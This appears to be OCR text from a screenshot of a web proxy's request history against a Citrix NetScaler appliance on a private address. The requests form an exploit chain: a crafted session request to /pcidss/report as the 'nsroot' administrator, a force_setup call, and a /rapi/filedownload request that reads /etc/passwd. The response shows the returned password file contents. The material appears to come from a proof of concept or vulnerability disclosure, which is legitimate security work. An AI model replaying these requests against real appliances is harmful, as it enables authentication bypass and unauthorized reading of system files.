 Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length
200 http://10.20.24.248 POST /pcidss/report?type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1 ✓ 406 5577
201 http://10.20.24.248 GET /menu/ss?sid=nsroot&username=nsroot&force_setup=1 ✓ 302 1518
202 http://10.20.24.248 GET /menu/neo 200 2948
203 http://10.20.24.248 GET /menu/stc 200 16500
204 http://10.20.24.248 POST /pcidss/report?type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1 ✓ 406 5505
205 http://10.20.24.248 POST /rapi/filedownload?filter=path:%2Fetc%2Fpasswd ✓ 406 2603
Request Response
Raw Headers Hex
https://cis.citrix.com http://query.yahooapis.com https://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; connect-src 'self' http://cis.citrix.com https://s3.amazonaws.com; img-src
'self' data: blob: http://cdn.pendo.io https://data.pendo.io https://pendo-static-5175857953112064.storage.googleapis.com;
13 Keep-Alive: timeout=15, max=95
14 Connection: Keep-Alive
15 Content-Type: application/octet-stream
16
17 # $FreeBSD: release/8.4.0/etc/master.passwd 243948 2012-12-06 11:54:25Z rwatson $
18 #
19 root:*:0:0:Charlie &:/root:/usr/bin/bash
20 nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
21 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
22 operator:*:2:5:System &:/:/usr/sbin/nologin
23 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
24 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
25 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
26 games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin